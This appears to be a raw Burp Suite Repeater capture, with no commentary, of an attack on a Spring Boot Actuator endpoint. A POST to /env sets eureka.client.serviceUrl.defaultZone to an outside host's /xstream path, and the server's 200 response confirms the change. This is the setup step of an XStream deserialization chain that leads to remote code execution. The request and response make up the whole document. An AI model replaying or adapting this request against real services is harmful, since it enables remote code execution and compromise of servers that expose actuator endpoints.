 Go
Cancel
<
>
Target: http://192.168.233.247:8090
Request
Raw
Params
Headers
Hex
POST /env HTTP/1.1
Host: 192.168.233.247:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
eureka.client.serviceUrl.defaultZone=http://192.168.233.249/xstream
Response
Raw
Headers
Hex
HTTP/1.1 200
X-Application-Context: application:8090
Content-Type: application/json;charset=UTF-8
Date: Wed, 23 Jun 2021 14:50:29 GMT
Connection: close
Content-Length: 73
{"eureka.client.serviceUrl.defaultZone":"http://192.168.233.249/xstream"}